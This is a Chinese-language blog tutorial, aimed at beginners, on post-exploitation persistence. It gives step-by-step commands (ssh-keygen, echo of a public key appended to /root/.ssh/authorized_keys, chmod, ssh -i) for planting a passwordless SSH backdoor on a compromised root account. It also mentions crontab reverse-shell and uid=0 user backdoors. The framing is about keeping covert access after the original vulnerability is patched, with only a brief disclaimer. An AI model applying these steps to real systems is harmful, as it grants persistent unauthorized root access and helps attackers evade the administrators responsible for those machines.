前言

相信大家在做渗透测试的时候,会遇到后渗透阶段的权限维持问题,常见的linux后门有crontab后门(在计划任务里添加反弹shell任务),超级用户后门(也就是uid=0的用户),ssh免密登录后门等~,当然你有能力的话,可以试试破解root密码~~这里我就详细的教大家如何利用ssh后门和计划任务后门(下次讲,这次懒得写了~)进行权限维持。(以下内容适合小白观看,大佬勿喷)

情景模拟

让我们假设一下,你已经通过目标主机的漏洞成功拿到了shell,但是可能这个漏洞不知道什么时候就会被管理员修复,你也不知道root权限的密码,那咋办嘛?哭?寻找新的漏洞?,当然不用这么麻烦,所以我们需要给目标主机留个后门,方便自己随时日进对方系统~

环境如下:

攻击机(本机):kali ip: 1.1.2.3

目标机:ubuntu ip: 1.1.2.5

ssh免密登录后门

ssh免密登录就是在自己的攻击机上生成一个密钥,然后把他放进目标主机的ssh密钥存放文件里(个人理解~),然后攻击机就可以拿着这个密钥直接连接目标主机了,不需要密码,当然后门嘛,还是会有被发现的风险的~



1.在kali(自己的服务器)上生成密钥

ssh-keygen -b 4096 -t rsa #直接三个回车搞定

2.查看一下生成的密钥

3.将密钥里的内容全部复制,注意是全部!然后复制到目标服务端的authorized_keys中,命令如下



注意:是在你需要留后门的主机上执行以下命令!

echo "你自己的密钥内容">>/root/.ssh/authorized_keys #两个>>表示追加在文件后面

chmod 600 ~/.ssh/authorized_keys #编辑完成后还得修改权限

chmod 700 ~/.ssh详细操作可看下图:

4.在攻击机上使用免密登录测试

ssh -i /root/.ssh/id_rsa root@目标ip

测试截图如下

以看到不用密码就直接进入了目标服务器,好了时间也不早了,今天的教程到这里就结束了,下次再分享crontab计划任务后门。

PS:本站只是分享技术,切勿进行违法操作,纯手打,希望转载表明出处,谢谢。

有趣提示:后门还是有被发现的风险哦。

版权属于:小杨的生活

本文链接:https://www.akkdiy.cn/archives/447/

转载时须注明出处及本声明